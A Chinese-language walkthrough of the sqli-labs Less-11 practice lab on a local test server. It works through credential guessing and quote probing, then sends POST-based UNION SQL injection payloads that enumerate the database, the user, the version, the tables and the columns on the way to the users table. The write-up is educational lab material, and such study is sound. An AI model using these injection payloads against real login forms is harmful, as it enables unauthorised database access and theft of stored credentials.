POST 数据提交注入测试sqlilabs less 11

尝试简单的账号和密码

root,root

admin,admin

123456,123456

root,admin

admin,root

admin,123456

root,123456

发现admin,admin就能登进去但是纯属巧合

还是正经尝试sql注入

2.尝试sql注入

http://127.0.0.1:8081/Less-11/?id=1

http://127.0.0.1:8081/Less-11/?id=1 and 1=1

http://127.0.0.1:8081/Less-11/?id=1 and 1=2

这个输进去都是Welcome Dhakkan

没有变化

尝试单引号,双引号,字符型这种

http://127.0.0.1:8081/Less-11/?id=1'

http://127.0.0.1:8081/Less-11/?id=1' and '1'='1

http://127.0.0.1:8081/Less-11/?id=1' and '1'='1

Welcome Dhakkan

http://127.0.0.1:8081/Less-11/?id=1"

http://127.0.0.1:8081/Less-11/?id=1" and "1"="1

http://127.0.0.1:8081/Less-11/?id=1" and "1"="1

Welcome Dhakkan



那么应该就是尝试get或者是post进行传参可以去检查一下是不是满足我设想的思路发现:源码如图所示,满足我的思路



发现了uname和passwd都上了单引号,并且使用的是post传参,那么就可以使用bp或者hackbar来进行post传参



3.先使用bp来尝试传参吧

输入uname:1,passwd:1,再index.php输入echo sql,让sql语句显示出来更方便我们进行sql注入



4.找列数得到列数为2



5.联合查询找到,your login name:1,your password:2

6.sql的注入来查找数据库,user,id,password啥的进行尝试



uname=1' union select 1, database()--+ &passwd=1&submit=Submit

database():security

最后:

database():security



user():root@localhost



version():5.7.26

@@version_compile_os:Win64

然后去数据库里找表名,用户名,密码



6.uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1 --+ &passwd=1&submit=Submit

在这里发现了users表

然后去查列

uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='security'--+ &passwd=1&submit=Submit

然后去找password和username

